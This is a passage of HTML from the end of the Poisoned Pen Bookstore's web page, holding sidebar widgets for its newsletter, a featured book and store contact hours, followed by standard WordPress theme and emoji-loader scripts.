https://poisonedpen.com/wp-content/uploads/2025/04/000-How-to-Go-Live-on-Facebook-1.jpg 1081w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a></figure>
</div>
</div></div>
</aside><aside id="block-46" class="widget inner-padding widget_block"><h2 class="widget-title">Sign up for our Enews</h2><div class="wp-widget-group__inner-blocks">
<p>Sign up for regular updates on author appearances, new releases, BookNews announcements, and more.</p>

<p><br><a href="https://poisonedpen.com/subscribe/"><strong>Click to subscribe</strong></a> <br><strong><a href="https://email.onetotem.com/view.html?x=a62e&amp;m=6B&amp;u=W&amp;z=k6RzGLl&amp;o=pp_1">Click to read the latest Enews</a></strong></p>

<p></p>
</div></aside><aside id="media_image-11" class="widget inner-padding widget_media_image"><h2 class="widget-title">Hot Book of the Week</h2><a href="https://store.poisonedpen.com/item/1sM1NJwkMQem4FgHmsmycw" target="_blank"><img class="image  lazyload" src="[data-uri]" alt="Book cover and quote for Novel of Liberation by Cara Black from The Wall Street Journal." width="800" height="1200" decoding="async" data-src="https://cdn1.bookmanager.com/i/m?b=1sM1NJwkMQem4FgHmsmycw&cb=1762459184" data-eio-rwidth="800" data-eio-rheight="1200" /><noscript><img class="image " src="https://cdn1.bookmanager.com/i/m?b=1sM1NJwkMQem4FgHmsmycw&amp;cb=1762459184" alt="Book cover and quote for Novel of Liberation by Cara Black from The Wall Street Journal." width="800" height="1200" decoding="async" data-eio="l" /></noscript></a></aside><aside id="block-47" class="widget inner-padding widget_block"><h2 class="widget-title">Location &amp; Contact</h2><div class="wp-widget-group__inner-blocks">
<p></p>

<p>4014 N Goldwater Blvd #101 - <a href="https://www.google.com/maps/place/202,+4014+N+Goldwater+Blvd,+Scottsdale,+AZ+85251/data=!4m2!3m1!1s0x872b0b951ab42fab:0x537d6eb683001fdf?sa=X&amp;ved=0ahUKEwiulNS17YrbAhXBxFkKHaFLANwQ8gEIJjAA">view map</a><br> Scottsdale, AZ 85251 USA</p>

<p>Phone:(480) 947-2974<br> Toll Free: (888) 560-9919<br> Email: <a href="mailto:sales@poisonedpen.com">sales@poisonedpen.com</a> </p>

<p>Mon-Friday: 10:00 AM - 7 PM</p>

<p> Sat 10:00 am - 6:00 p.m.  </p>

<p>Sun 12:00 pm- 5:00 pm</p>

<p></p>

<p></p>

<p></p>
</div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-56" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-57" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-58" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-59" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"></h2>
</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 The Poisoned Pen Bookstore</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://poisonedpen.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://poisonedpen.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://poisonedpen.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://poisonedpen.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poisonedpen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poisonedpen.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>